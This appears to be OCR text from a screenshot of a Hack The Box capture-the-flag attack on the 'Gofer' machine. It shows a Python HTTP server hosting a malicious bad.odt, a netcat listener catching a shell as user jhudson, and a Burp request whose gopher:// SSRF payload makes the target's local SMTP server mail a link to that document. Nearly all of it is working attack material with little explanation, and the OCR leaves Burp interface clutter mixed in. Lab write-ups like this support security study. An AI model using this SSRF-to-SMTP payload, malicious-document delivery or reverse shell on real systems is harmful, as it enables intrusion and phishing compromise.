 ┌──(root㉿kali2)-[/home/joker27]
└─# python -m http.server 7777
Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
10.10.11.225 - - [05/Aug/2023 14:11:01] "GET /bad.odt HTTP/1.1" 200 -
10.10.11.225 - - [05/Aug/2023 14:16:02] "GET /bad.odt HTTP/1.1" 200 -
┌──(root㉿kali2)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.14.82] from gofer.htb [10.10.11.225] 45326
whoami
jhudson
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn xia SQL Settings
xia Yue
1 × 2 × 3 × +
Send Cancel < > Target: http://proxy.gofer.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?url=
gopher://0x7f000001:25/_HELO%20gofer.htb%250AMAIL%20FROM:%2
0%3Croot@y0n3er.com%3E%250ARCPT%20TO:%20%3Cjhudson@gofer.ht
b%3E%250ADATA%250ASubject:%20%3Ca%20http://10.10.14.82:7777
/bad.odt%3ESSRF%20HERE%3C/a%3E%250ASSRF%20AND%20SMTP%250A.
HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Response
Inspect...
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9